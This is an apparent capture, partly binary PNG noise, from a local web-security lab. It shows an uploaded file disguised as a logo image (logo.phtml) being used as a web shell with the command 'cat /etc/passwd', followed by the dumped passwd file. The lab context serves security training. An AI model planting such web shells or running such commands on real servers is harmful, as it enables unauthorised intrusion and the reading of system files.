 localhost/labs/uploads/logo.phtml?cmd=cat /etc/passwd Container 1 90% 5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
�PNG IHDR88�l�tEXtSoftwareAdobe ImageReadyq root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin �